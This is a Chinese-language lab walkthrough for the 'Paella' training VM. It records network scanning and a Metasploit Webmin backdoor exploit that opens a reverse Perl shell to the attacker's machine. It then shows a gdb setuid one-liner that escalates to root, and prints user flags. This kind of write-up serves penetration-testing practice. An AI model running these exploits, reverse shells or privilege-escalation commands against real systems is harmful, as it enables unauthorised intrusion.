难度:easy
kali:192.168.56.107
靶机:192.168.1.103
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.107
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.102 44:e5:17:0a:27:01 Intel Corporate
192.168.1.103 08:00:27:16:4c:b3 PCS Systemtechnik GmbH端口扫描
> nmap 192.168.1.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 10:20 CST
Nmap scan report for 192.168.1.103
Host is up (0.000077s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
10000/tcp open snet-sensor-mgmt
MAC Address: 08:00:27:16:4C:B3 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.14 secondssnet-sensor-mgmt没见过这个服务,搜了一下,就是个web服务器
搜一下漏洞
漏洞搜索
msf6 exploit(linux/http/webmin_backdoor) > options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set rhost 192.168.1.103
rhost => 192.168.1.103
msf6 exploit(linux/http/webmin_backdoor) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.1.107:4444 -> 192.168.1.103:36238) at 2024-07-30 10:28:31 +0800
id
uid=1000(paella) gid=1000(paella) groups=1000(paella)直接拿到shell….
paella@TheHackersLabs-Paella:~$ cat user.txt
cat user.txt
05ac8932faf12b665a61a9037ec5acf9提权
传个linpeas跑一下

paella@TheHackersLabs-Paella:~$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
<'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
id
uid=0(root) gid=1000(paella) groups=1000(paella)结束